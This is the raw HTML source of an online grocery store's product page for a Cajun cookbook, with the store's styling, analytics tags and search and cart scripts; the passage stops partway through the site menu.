

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/cajun-cooking-for-beginners
body_size: 20191
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Cajun Cooking for Beginners</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Buy all 3 cookbooks by Marcelle Bienvenu at CajunGrocer.com along with all your favorite Cajun ingredients.  Bon Appetite!" />
<meta name="keywords" content="cajun cooking for beginners, 4064, cookbooks" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cajun Cooking for Beginners"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1/cajun-cooking-for-beginners"/>
<meta property="og:price:amount" content="11.27"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="4064"/>
<meta property="product:price:amount" content="11.27"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="9780925417237"/>
<meta property="og:brand" content="Cookbooks"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Cooking-for-Beginners-1024x1024.jpg"/>
<meta property="og:description" content="Buy all 3 cookbooks by Marcelle Bienvenu at CajunGrocer.com along with all your favorite Cajun ingredients.  Bon Appetite!"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-cooking-for-beginners","name":"Cajun Cooking for Beginners"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-cooking-for-beginners","name":"Cajun Cooking for Beginners","category":"Home \u00bb Cajun Cooking for Beginners","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cajun-Cooking-for-Beginners-350x350.jpg","model":"4064","sku":"4064","gtin12":"9780925417237","gtin":"9780925417237","description":"Buy all 3 cookbooks by Marcelle Bienvenu at CajunGrocer.com along with all your favorite Cajun ingredients.  Bon Appetite!","manufacturer":"Cookbooks","brand":{"@type":"Brand","name":"Cookbooks"},"offers":{"name":"Cajun Cooking for Beginners","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/cajun-cooking-for-beginners","price":11.27,"priceCurrency":"USD","priceValidUntil":"2027-01-22","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Cajun Cooking for Beginners","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1/cajun-cooking-for-beginners" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
